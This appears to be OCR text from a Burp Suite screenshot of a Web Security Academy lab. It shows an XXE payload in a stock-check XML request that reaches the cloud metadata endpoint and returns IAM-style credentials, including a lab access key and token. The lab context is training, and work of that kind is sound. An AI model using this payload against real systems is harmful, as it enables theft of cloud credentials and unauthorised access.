 Burp Project Intruder Repeater Window Help Param Miner Burp Suite Community Edition v2022.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JSON Web Tokens
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: https://ac5a1ff11e926575c00f356300350075.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
3 Cookie: session=a5wmgDg2AtNBA51BQBvrqGvl3V74SLrQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac5a1ff11e926575c00f356300350075.web-security-academy.net/produ
ct?productId=1
9 Content-Type: application/xml
10 Origin:
https://ac5a1ff11e926575c00f356300350075.web-security-academy.net
11 Content-Length: 228
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE note [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/adm
in"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2022-04-10T11:57:07.757336335Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"drW66IyevhBZHJFJx2fW",
11 "SecretAccessKey":
12 "Token":
"aByft09mz1dBcRWUdkmaYiJnNOU6F2nmnRjA7DKHQPKnxNrM0Y1ujzQsE5HNX
D996A1MIlq4b60pHXdvsrrA9W7iGHIKh8O1McHjWtbOTvTEWHhrvrFPyWTB9Kt
P5jYhX0XBbC3idSinbjhGOICBYmmDxXvvAJ6H3ugSd2mbdMLCs23zFbIk1d93J
WLWlBDbHry7HE1IdouFX24SZ91sQrR7dPRYtguHv4ipWEqSlOWbrBKmQMGYKRJ
KDsWxsQTT",
13 "Expiration":"2028-04-08T11:57:07.757336335Z"
14 }"
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 15
Response Headers 3
Done 667 bytes | 1,260 millis
Au 30°C Cloudy ENG 17:35
10-04-2022